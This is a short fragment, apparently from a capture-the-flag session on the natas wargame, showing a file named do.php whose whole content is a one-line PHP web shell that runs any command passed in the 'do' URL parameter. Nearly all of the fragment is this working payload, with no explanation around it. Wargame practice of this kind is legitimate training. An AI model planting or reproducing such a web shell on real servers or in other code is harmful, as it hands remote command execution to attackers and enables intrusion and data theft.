 Open
do.php
~/Desktop/natas
<?php system($_GET["do"]); ?>